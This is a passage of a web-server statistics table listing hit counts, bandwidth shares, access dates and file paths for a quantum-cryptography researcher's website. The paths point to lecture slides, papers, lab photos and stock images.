| 25 | 8/Aug/25 09:41 | /photo/stock/n14-32-3.jpg | |
| 25 | 4/Aug/25 21:31 | /c/qcomm/RQC-quantum-communications-2022.pdf | |
| 25 | 11/Aug/25 15:42 | /photo/stock/n38-3-3.jpg | |
| 25 | 12/Aug/25 04:05 | /photo/stock/a11-29-1.jpg | |
| 25 | 0.07% | 11/Aug/25 15:09 | /lab/pictures/20150610-FRISC-workshop-Reykjavik-group-picture-in-Secret-Lagoon.jpg |
| 25 | 11/Aug/25 14:53 | /photo/esn/me-1sfr.jpg | |
| 25 | 11/Aug/25 15:31 | /photo/stock/a256-21-3.jpg | |
| 25 | 11/Aug/25 14:44 | /photo/stock/n20-1orig-1.jpg | |
| 25 | 0.02% | 12/Aug/25 00:23 | /lab/pictures/20090815-HAR-quantum-eavesdropper-demo-4.jpg |
| 25 | 10/Aug/25 06:23 | /photo/stock/a72-30-1.jpg | |
| 25 | 6/Aug/25 06:20 | /photo/stock/a84-28-3.jpg | |
| 25 | 7/Aug/25 10:48 | /photo/stock/a134-7-2.jpg | |
| 25 | 6/Aug/25 00:48 | /photo/stock/n20-13-3.jpg | |
| 25 | 11/Aug/25 04:32 | /photo/stock/a177-1-1s.jpg | |
| 25 | 12/Aug/25 19:15 | /photo/stock/n46-8-3.jpg | |
| 25 | 0.08% | 1/Aug/25 15:09 | /photo/stock/a230-16-5.jpg |
| 25 | 0.01% | 8/Aug/25 05:31 | /c/lqpc/5/jofre2011.OptExpress-19-20665.pdf |
| 25 | 11/Aug/25 15:18 | /photo/stock/a74-3-1.jpg | |
| 25 | 0.06% | 9/Aug/25 04:45 | /photo/stock/201203-Makarov-2-5.jpg |
| 25 | 7/Aug/25 10:54 | /photo/stock/a230-5-2.jpg | |
| 25 | 0.01% | 7/Aug/25 09:10 | /photo/stock/n8-23-4.jpg |
| 25 | 7/Aug/25 19:26 | /photo/stock/n23-17-1.jpg | |
| 25 | 7/Aug/25 07:05 | /photo/stock/20100126-QPN5505-Bob-detector-board-3.jpg | |
| 25 | 11/Aug/25 15:07 | /photo/stock/PerkinElmer-SPCM-AQR-13-FC-sn7272-manuf20011005-photos20080603-10-3.jpg | |
| 24 | 11/Aug/25 15:30 | /photo/stock/a287-6-3.jpg | |
| 24 | 11/Aug/25 15:45 | /photo/stock/a294-4-1s.jpg | |
| 24 | 7/Aug/25 17:10 | /photo/foundview/intro/guidel.html | |
| 24 | 0.18% | 12/Aug/25 13:26 | /publications/makarov-presentation-attacks-exploiting-component-imperfections-200810.ppt |
| 24 | 7/Aug/25 12:30 | /photo/stock/n25-13-3.jpg | |
| 24 | 11/Aug/25 17:39 | /photo/stock/a230-16-1s.jpg | |
| 24 | 11/Aug/25 15:31 | /photo/stock/a290-32-3.jpg | |
| 24 | 0.02% | 12/Aug/25 07:12 | /photo/family-archive/20230620-Vadim-Makarov-a.jpg |
| 24 | 12/Aug/25 04:15 | /photo/stock/a295-5-1s.jpg | |
| 24 | 12/Aug/25 19:16 | /photo/stock/n37-15-3.jpg | |
| 24 | 0.01% | 1/Aug/25 15:05 | /photo/stock/n7-18-4.jpg |
| 24 | 0.06% | 8/Aug/25 08:13 | /c/qcommce/2022/Kazieva/qcommce-l09-20221130-quantum-systems-in-medicine.pdf |
| 24 | 9/Aug/25 07:39 | /photo/stock/a134-13-1s.jpg | |
| 24 | 7/Aug/25 19:28 | /photo/stock/a205-7-1.jpg | |
| 24 | 0.06% | 30/Jul/25 17:06 | /c/qcomm/qcomm-l14-20191210.pdf |
| 24 | 0.01% | 11/Aug/25 15:03 | /lab/pictures/20130523-QHlab-Kaiser-Bennett-Davidovich.jpg |
| 24 | 7/Aug/25 19:26 | /photo/stock/n84-28-1.jpg | |
| 24 | 0.21% | 2/Aug/25 20:11 | /c/qcommce/2021/Makarov/slides/qcommce-l03-20211201.pptx |
| 24 | 0.01% | 25/Jul/25 20:35 | /photo/stock/a92-17-4.jpg |
| 24 | 11/Aug/25 21:04 | /photo/dirty-scanner/ls4000-ghosts-90deg-fr.jpg | |
| 24 | 0.03% | 12/Aug/25 03:24 | /photo/family-archive/20230620-Vadim-Makarov-with-Snezhka.jpg |
| 24 | 6/Aug/25 18:08 | /photo/stock/a84-30-3.jpg | |
| 24 | 0.03% | 9/Aug/25 08:31 | /c/lqpc/20201128-lqpc-l7.jpg |
| 24 | 0.02% | 12/Aug/25 07:39 | /lab/pictures/20140310-satellite-prototype-detector-board-back-black-5.jpg |
| 24 | 11/Aug/25 20:24 | /photo/stock/a256-9-1s.jpg | |
| 24 | 0.01% | 5/Aug/25 01:36 | /photo/stock/a230-16-4.jpg |
| 24 | 0.03% | 11/Aug/25 15:10 | /c/lqpc/6/SR620m.pdf |
| 24 | 0.01% | 1/Aug/25 15:21 | /c/qcommce/2022/course-content.pdf |
| 24 | 0.04% | 11/Aug/25 15:44 | /photo/stock/20090226-bob-control-experiment-whole-setup-5.jpg |
| 24 | 0.03% | 11/Aug/25 15:16 | /lab/poster-minsk-200605/poster-minsk-200605.jpg |
| 24 | 0.30% | 12/Aug/25 09:31 | /c/qcommce/2021/Makarov/slides/qcommce-l04-20211204.pptx |
| 24 | 0.05% | 1/Aug/25 15:29 | /photo/stock/a215-19-5.jpg |
| 24 | 0.05% | 12/Aug/25 06:23 | /photo/stock/a11-5-5.jpg |
| 24 | 0.01% | 1/Aug/25 14:53 | /photo/stock/n11-15-4.jpg |
| 24 | 8/Aug/25 16:17 | /photo/stock/a230-5-3.jpg | |
| 24 | 0.02% | 30/Jul/25 17:11 | /c/lqpc/5/kurochkin2021.patent-US-11055404.pdf |
| 24 | 11/Aug/25 14:49 | /photo/stock/a253-8-1s.jpg | |
| 23 | 0.01% | 11/Aug/25 15:44 | /photo/stock/20090226-bob-control-experiment-eve-faked-state-generator-4.jpg |
| 23 | 0.03% | 11/Aug/25 15:08 | /photo/stock/PerkinElmer-SPCM-AQR-13-FC-sn7272-manuf20011005-photos20080603-10-4.jpg |
| 23 | 0.02% | 9/Aug/25 19:50 | /photo/foundview/art/fvIBM.tif |
| 23 | 2/Aug/25 17:38 | /photo/stock/a275-4-3.jpg | |
| 23 | 0.01% | 10/Aug/25 22:57 | /korean-blog/spd-body-v3-20080501.pdf |
| 23 | 0.01% | 2/Aug/25 10:58 | /photo/stock/n72-24-4.jpg |
| 23 | 0.01% | 11/Aug/25 15:15 | /photo/stock/a12-24-4.jpg |
| 23 | 0.02% | 12/Aug/25 08:24 | /lab/pictures/qin-liu-20081114.jpg |
| 23 | 0.01% | 1/Aug/25 15:27 | /photo/stock/n28-36-4.jpg |
| 23 | 30/Jul/25 17:08 | /c/qcomm/qcomm-exam-topics-2019.pdf | |
| 23 | 6/Aug/25 19:41 | /photo/stock/n13-24-3.jpg | |
| 23 | 7/Aug/25 19:28 | /photo/stock/a132-8-1.jpg | |
| 23 | 5/Aug/25 16:18 | /photo/stock/n99-18-3.jpg | |
| 23 | 0.01% | 11/Aug/25 15:37 | /photo/family-archive/20121212-Makarov-4.jpg |
| 23 | 0.05% | 30/Jul/25 17:08 | /c/qcomm/qcomm-l02-20230912.pdf |
| 23 | 6/Aug/25 16:37 | /photo/stock/a299-3-3.jpg | |
| 23 | 0.01% | 30/Jul/25 17:04 | /c/lqpc/5/o_e_manual_insert.pdf |
| 23 | 12/Aug/25 00:22 | /lab/pictures/Paulo-Pinheiro.jpg | |
| 23 | 12/Aug/25 06:39 | /photo/stock/n11-33-3.jpg | |
| 23 | 0.05% | 11/Aug/25 03:09 | /c/qcomm/qcomm-l02-20221004.pdf |
| 23 | 31/Jul/25 11:44 | /new-oacs-20020810-netscape-4_7.gif | |
| 23 | 0.13% | 5/Aug/25 13:47 | /c/qcomm/qcomm-l13-20221122.pdf |
| 23 | 1/Aug/25 17:46 | /photo/phd-defence-20070430/makarov-phd-defence-20070430-05-2.jpg | |
| 23 | 11/Aug/25 14:59 | /photo/stock/n65-35flare-1s.jpg | |
| 23 | 7/Aug/25 03:20 | /photo/stock/a292-20-3.jpg | |
| 23 | 11/Aug/25 15:13 | /photo/stock/a75-21-1.jpg | |
| 23 | 12/Aug/25 19:15 | /photo/stock/n46-28-3.jpg | |
| 23 | 0.01% | 25/Jul/25 21:59 | /photo/stock/a18-33-4.jpg |
| 23 | 0.01% | 7/Aug/25 10:55 | /photo/stock/a43-36-4.jpg |
| 23 | 11/Aug/25 15:19 | /photo/stock/a89-7-1.jpg | |
| 23 | 12/Aug/25 17:33 | /lab/pictures/audun-bugge-1s.jpg | |
| 23 | 11/Aug/25 15:45 | /photo/stock/a292-32-1s.jpg | |
| 23 | 12/Aug/25 09:11 | /lab/pictures/20130523-QHlab-Kaiser-Bennett-Davidovich-3.jpg | |
| 23 | 0.01% | 1/Aug/25 15:09 | /photo/stock/a208-36-4.jpg |
| 23 | 5/Aug/25 08:46 | /photo/stock/n89-16-4.jpg | |
| 23 | 1/Aug/25 15:30 | /photo/stock/a212-20-4.jpg | |
| 23 | 0.02% | 11/Aug/25 15:16 | /lab/pictures/20140613-radiation-testing-bench.jpg |
| 23 | 31/Jul/25 19:09 | /photo/stock/n11-15-3.jpg | |
| 23 | 11/Aug/25 15:30 | /photo/stock/n40-17-3.jpg | |
| 23 | 0.01% | 11/Aug/25 15:20 | /photo/family-archive/20131011-Makarov-IQC-4cr.jpg |
| 23 | 0.01% | 10/Aug/25 15:58 | /photo/stock/n40-17-4.jpg |
| 23 | 0.01% | 28/Jul/25 12:15 | /photo/stock/n81-1-4.jpg |
| 22 | 0.02% | 11/Aug/25 15:10 | /lab/pictures/20200410-optical-table-delivery-commune-a.jpg |
| 22 | 0.06% | 9/Aug/25 16:55 | /photo/stock/201203-Anisimova-Makarov-5.jpg |
| 22 | 11/Aug/25 15:36 | /photo/family-archive/sheets/5-4.jpg | |
| 22 | 12/Aug/25 01:10 | /lab/pictures/MacLean-Kuraitis-2012-1s.jpg | |
| 22 | 0.01% | 11/Aug/25 15:20 | /lab/pictures/20140613-team-in-control-room.jpg |
| 22 | 11/Aug/25 15:33 | /photo/stock/a253-25-3.jpg | |
| 22 | 0.06% | 31/Jul/25 23:15 | /c/qcomm/qcomm-l06-07-20221025.pdf |
| 22 | 0.01% | 9/Aug/25 10:28 | /korean-blog/spd-cap-v1a-20080505.pdf |
| 22 | 0.01% | 25/Jul/25 21:02 | /photo/stock/a7-24-4.jpg |
| 22 | 0.01% | 1/Aug/25 14:55 | /photo/stock/n55-23-4.jpg |
| 22 | 5/Aug/25 20:35 | /photo/filmform3.gif | |
| 22 | 0.01% | 1/Aug/25 14:56 | /photo/stock/a18-16-4.jpg |
| 22 | 0.01% | 1/Aug/25 15:27 | /photo/stock/n25-13-4.jpg |
| 22 | 6/Aug/25 19:11 | /photo/stock/minimum-disturbance-measurement-setup-20080418-3-3.jpg | |
| 22 | 11/Aug/25 15:33 | /photo/stock/a281-33-3.jpg | |
| 22 | 11/Aug/25 15:35 | /photo/family-archive/sheets/7-4.jpg | |
| 22 | 0.01% | 11/Aug/25 14:48 | /photo/family-archive/20230620-Vadim-Makarov-c.jpg |
| 22 | 12/Aug/25 10:45 | /lab/pictures/La-Palma-JKT-tracking-beam-1s.jpg | |
| 22 | 0.01% | 12/Aug/25 16:40 | /lab/pictures/Mayank-Mishra-20120519.jpg |
| 22 | 7/Aug/25 19:26 | /photo/stock/n11-33-1.jpg | |
| 22 | 12/Aug/25 21:16 | /photo/ultimate-photo-shoot/clinton.gif | |
| 22 | 11/Aug/25 07:15 | /photo/foundview/art/fvMac.eps | |
| 22 | 7/Aug/25 11:54 | /photo/stock/a135-35-slide-frame-1.jpg | |
| 22 | 12/Aug/25 14:48 | /lab/pictures/20131220-Quantis-sn100732A410-open-1.jpg | |
| 22 | 0.01% | 10/Aug/25 04:07 | /photo/family-archive/vm-200511-4.jpg |
| 22 | 0.06% | 11/Aug/25 15:05 | /lab/pictures/20190328-Ponosova-Ruzhitskaya-in-lab-commune.jpg |
| 22 | 7/Aug/25 19:26 | /photo/stock/n8-32q-1.jpg | |
| 22 | 12/Aug/25 15:46 | /lab/pictures/La-Palma-JKT-tracking-beam-2-1s.jpg | |
| 22 | 11/Aug/25 16:52 | /lab/publications/makarov2016.PhysRevA-94-030302-fig2b-after-1.jpg | |
| 22 | 30/Jul/25 20:14 | /photo/stock/a138-29-3.jpg | |
| 22 | 0.01% | 1/Aug/25 15:29 | /photo/stock/a210-12-4.jpg |
| 22 | 11/Aug/25 15:36 | /photo/family-archive/sheets/1-4.jpg | |
| 22 | 0.15% | 30/Jul/25 17:07 | /c/qcomm/qcomm-l14-20211207.pdf |
| 22 | 0.02% | 30/Jul/25 21:39 | /c/lqpc/5/shakhovoy2020.OptExpress-28-6209.pdf |
| 22 | 12/Aug/25 05:36 | /photo/stock/a75-21-2.jpg | |
| 22 | 0.01% | 11/Aug/25 14:59 | /photo/stock/n65-35-4.jpg |
| 22 | 12/Aug/25 04:48 | /photo/stock/a230-5-1s.jpg | |
| 22 | 0.01% | 11/Aug/25 15:45 | /photo/stock/20090705-eavesdropping-experiment-on-nus-campus-map-4.jpg |
| 22 | 0.14% | 11/Aug/25 10:49 | /e/20210919/20210919-Odintsovsky-results-analysis.pdf |
| 22 | 12/Aug/25 19:37 | /photo/stock/a180-26-3.jpg | |
| 22 | 0.01% | 28/Jul/25 18:44 | /photo/stock/n20-34-4.jpg |
| 22 | 9/Aug/25 14:37 | /photo/stock/n89-16-3.jpg | |
| 22 | 6/Aug/25 14:30 | /photo/stock/n9-20-3.jpg | |
| 22 | 9/Aug/25 21:14 | /photo/stock/a134-13-3.jpg | |
| 22 | 7/Aug/25 15:23 | /photo/stock/n65-35flare-3.jpg | |
| 22 | 0.01% | 5/Aug/25 10:50 | /photo/stock/n100-30-4.jpg |
| 22 | 8/Aug/25 06:41 | /photo/stock/n58-33-3.jpg | |
| 22 | 11/Aug/25 04:54 | /photo/dirty-scanner/ls4000-ghosts-fr.jpg | |
| 21 | 0.02% | 11/Aug/25 14:14 | /lab/alexey/diploma-ru.pdf |
| 21 | 11/Aug/25 15:33 | /photo/stock/a286-36-3.jpg | |
| 21 | 11/Aug/25 15:21 | /photo/stock/a66-30comp-2.jpg | |
| 21 | 7/Aug/25 19:26 | /photo/stock/n25-13-1.jpg | |
| 21 | 5/Aug/25 21:24 | /photo/filmform1.gif | |
| 21 | 12/Aug/25 22:26 | /lab/pictures/Olivia-De-Matteo-1s.jpg | |
| 21 | 0.03% | 11/Aug/25 15:33 | /photo/stock/a286-36-5.jpg |
| 21 | 0.08% | 11/Aug/25 15:29 | /photo/stock/a287-6-5.jpg |
| 21 | 1/Aug/25 15:35 | /photo/stock/a146-33-1s.jpg | |
| 21 | 10/Aug/25 08:12 | /photo/stock/n7-18-1.jpg | |
| 21 | 11/Aug/25 15:13 | /photo/stock/n27-17-3.jpg | |
| 21 | 0.08% | 1/Aug/25 14:56 | /photo/stock/a12-24-5.jpg |
| 21 | 11/Aug/25 15:14 | /photo/stock/n27-17-4.jpg | |
| 21 | 0.17% | 1/Aug/25 15:04 | /c/qcommce/2022/Makarov/lu2022.RevModPhys-94-035001.pdf |
| 21 | 20/Jul/25 14:13 | /photo/stock/n54-5-4.jpg | |
| 21 | 7/Aug/25 06:14 | /photo/stock/a141-7-3.jpg | |
| 21 | 7/Aug/25 15:23 | /photo/stock/n65-35-1s.jpg | |
| 21 | 1/Aug/25 12:40 | /photo/fingerprints-warning.pdf | |
| 21 | 0.13% | 30/Jul/25 01:53 | /c/qcomm/qcomm-l14-20231114.pdf |
| 21 | 0.05% | 1/Aug/25 15:06 | /photo/stock/n9-24-5.jpg |
| 21 | 11/Aug/25 15:33 | /photo/stock/a134-18-3.jpg | |
| 21 | 25/Jul/25 20:38 | /photo/stock/a82-8-4.jpg | |
| 21 | 0.01% | 26/Jul/25 00:58 | /photo/stock/n54-17-4.jpg |
| 21 | 1/Aug/25 14:56 | /photo/stock/a92-20-3.jpg | |
| 21 | 11/Aug/25 15:31 | /photo/stock/a285-23-3.jpg | |
| 21 | 1.74% | 4/Aug/25 05:20 | /c/qcommce/2022/Makarov/slides/20211031t0026-Zvenigorod-Micius-pass-x05-d.mp4 |
| 21 | 11/Aug/25 16:48 | /photo/stock/a14-12-3.jpg | |
| 21 | 6/Aug/25 04:54 | /photo/stock/a179-4-3.jpg | |
| 21 | 12/Aug/25 07:46 | /photo/stock/20090705-eavesdropping-experiment-on-nus-campus-map-2.jpg | |
| 21 | 0.02% | 30/Jul/25 17:08 | /c/qcomm/qcomm-l05-20221018.pdf |
| 21 | 0.02% | 12/Aug/25 13:12 | /lab/pictures/mikhail-ulianov-20081114.jpg |
| 21 | 11/Aug/25 14:51 | /photo/stock/a131-22-1.jpg | |
| 21 | 11/Aug/25 15:12 | /photo/stock/n89-16-1.jpg | |
| 21 | 0.01% | 11/Aug/25 15:40 | /photo/stock/a19-6-4.jpg |
| 21 | 1/Aug/25 15:08 | /photo/stock/a215-19-3.jpg | |
| 21 | 0.01% | 11/Aug/25 15:43 | /photo/stock/20090226-bob-control-experiment-whole-setup-4.jpg |
| 21 | 9/Aug/25 15:00 | /photo/stock/n46-8-4.jpg | |
| 21 | 0.01% | 12/Aug/25 16:46 | /photo/stock/n37-32-4.jpg |
| 21 | 7/Aug/25 03:13 | /photo/stock/a11-5-3.jpg | |
| 21 | 11/Aug/25 15:19 | /photo/stock/a92-2-1.jpg | |
| 21 | 0.01% | 11/Aug/25 15:00 | /lab/hacking-commercial-quantum-cryptography-2010/20100603-hacking-tools-variable-attenuator-5.jpg |
| 21 | 0.01% | 11/Aug/25 15:35 | /photo/stock/a140-33-4.jpg |
| 21 | 11/Aug/25 15:14 | /photo/stock/n44-16-3.jpg | |
| 21 | 12/Aug/25 09:11 | /lab/pictures/mikhail-ulianov-20081114-1s.jpg | |
| 21 | 11/Aug/25 14:46 | /photo/family-archive/sheets/4-4.jpg | |
| 21 | 1/Aug/25 15:20 | /photo/stock/a251-28-1s.jpg | |
| 21 | 1/Aug/25 15:36 | /carry_tr.gif | |
| 20 | 0.04% | 9/Aug/25 13:27 | /photo/stock/n40-17-5.jpg |
| 20 | 7/Aug/25 19:28 | /photo/stock/a194-29crop-2s.jpg | |
| 20 | 7/Aug/25 19:26 | /photo/stock/a14-30-1.jpg | |
| 20 | 0.01% | 11/Aug/25 15:31 | /photo/stock/a256-15-4.jpg |
| 20 | 11/Aug/25 15:34 | /photo/stock/a297-31-3.jpg | |
| 20 | 9/Aug/25 17:46 | /photo/family-archive/vm-20061224-16-4.jpg | |
| 20 | 0.01% | 6/Aug/25 18:11 | /photo/stock/a106-19-4.jpg |
| 20 | 11/Aug/25 15:43 | /photo/family-archive/sheets/2b-4.jpg | |
| 20 | 11/Aug/25 14:19 | /photo/stock/a141-11-3.jpg | |
| 20 | 0.03% | 11/Aug/25 15:04 | /lab/pictures/20140503-radiation-testing-detector-group-front.jpg |
| 20 | 12/Aug/25 09:58 | /lab/pictures/Dmitriy-Kuzmin-2.jpg | |
| 20 | 7/Aug/25 03:16 | /photo/stock/n72-24-3.jpg | |
| 20 | 10/Aug/25 04:59 | /photo/stock/a19-1-3.jpg | |
| 20 | 0.01% | 7/Aug/25 21:45 | /photo/stock/a211-25-4.jpg |
| 20 | 11/Aug/25 15:18 | /photo/stock/a14-3-1.jpg | |
| 20 | 11/Aug/25 15:35 | /photo/family-archive/sheets/6-4.jpg | |
| 20 | 9/Aug/25 10:22 | /korean-blog/apd-holder-v3-20080327.pdf | |
| 20 | 9/Aug/25 10:22 | /korean-blog/dentists-concise-dictionary-20071114.gif | |
| 20 | 7/Aug/25 19:26 | /photo/stock/a27-20-1.jpg | |
| 20 | 0.01% | 11/Aug/25 15:31 | /photo/stock/a294-19-4.jpg |
| 20 | 11/Aug/25 15:31 | /photo/family-archive/vm-20061224-19-3.jpg | |
| 20 | 10/Aug/25 18:34 | /photo/stock/a7-7-3.jpg | |
| 20 | 7/Aug/25 19:28 | /photo/stock/a193-17crop-2s.jpg | |
| 20 | 6/Aug/25 14:14 | /photo/stock/n16-4-3.jpg | |
| 20 | 6/Aug/25 07:38 | /photo/stock/a205-7-3.jpg | |
| 20 | 12/Aug/25 06:23 | /photo/stock/a11-29-4.jpg | |
| 20 | 11/Aug/25 15:19 | /photo/stock/a92-7-1.jpg | |
| 20 | 0.01% | 11/Aug/25 15:31 | /photo/family-archive/vm-20061224-19-5.jpg |
| 20 | 11/Aug/25 15:42 | /photo/family-archive/sheets/9b-4.jpg | |
| 20 | 9/Aug/25 09:00 | /photo/family-archive/sheets/9-4.jpg | |
| 20 | 12/Aug/25 07:39 | /lab/pictures/harald-landro-20081114-1s.jpg | |
| 20 | 11/Aug/25 15:30 | /photo/stock/n46-28-1.jpg | |
| 20 | 9/Aug/25 16:21 | /photo/foundview/art/fvlogo2.gif | |
| 20 | 11/Aug/25 14:51 | /photo/stock/a131-19-1.jpg | |
| 20 | 11/Aug/25 15:10 | /photo/stock/n20-1orig-4.jpg | |
| 20 | 10/Aug/25 09:50 | /photo/stock/n7-18-1s.jpg | |
| 20 | 0.12% | 10/Aug/25 06:09 | /e/20240317/results-uik-20240320T0352UTC.xlsx |
| 20 | 0.02% | 9/Aug/25 23:28 | /photo/stock/n22-2-5.jpg |
| 20 | 7/Aug/25 19:28 | /photo/stock/a215-19-1.jpg | |
| 20 | 0.01% | 11/Aug/25 15:15 | /photo/stock/n56-25-4.jpg |
| 20 | 0.01% | 4/Aug/25 01:13 | /c/qcommce/2022/Makarov/arXiv-1108.1718v1-quant-ph-r.pdf |
| 20 | 8/Aug/25 16:07 | /photo/stock/n61-26-3.jpg | |
| 20 | 7/Aug/25 19:28 | /photo/stock/a208-15-1.jpg | |
| 20 | 12/Aug/25 02:11 | /photo/family-archive/sheets/6b-4.jpg | |
| 20 | 11/Aug/25 15:34 | /photo/stock/n39-35-4.jpg | |
| 20 | 0.02% | 10/Aug/25 20:33 | /publications/paper-filippov-1999a.pdf |
| 20 | 0.01% | 11/Aug/25 15:36 | /photo/family-archive/sheets/3-4.jpg |
| 20 | 11/Aug/25 15:37 | /photo/family-archive/arc-im1-3.jpg | |
| 20 | 0.01% | 7/Aug/25 15:23 | /photo/stock/n65-35flare-4.jpg |
| 20 | 0.03% | 11/Aug/25 15:27 | /photo/family-archive/vm-20080322-kwanghanru-5.jpg |
| 20 | 7/Aug/25 09:10 | /photo/stock/n8-23-3.jpg | |
| 20 | 9/Aug/25 12:00 | /photo/stock/n58-33-1s.jpg | |
| 20 | 0.03% | 11/Aug/25 15:38 | /lab/pictures/20140310-satellite-prototype-detector-board-front-white.jpg |
| 20 | 9/Aug/25 06:46 | /photo/stock/201203-Anisimova-Makarov-2.jpg | |
| 20 | 12/Aug/25 16:51 | /photo/stock/n67-3-3.jpg | |
| 20 | 0.06% | 10/Aug/25 06:39 | /e/20230910/20230910-governor-of-Moscow-district-results-analysis.xlsx |
| 20 | 11/Aug/25 19:07 | /photo/stock/a134-7-1s.jpg | |
| 20 | 0.01% | 9/Aug/25 17:48 | /photo/stock/201203-Anisimova-Makarov-4.jpg |
| 12981 | 8.89% | 12/Aug/25 19:22 | [not listed: 1,424 files] |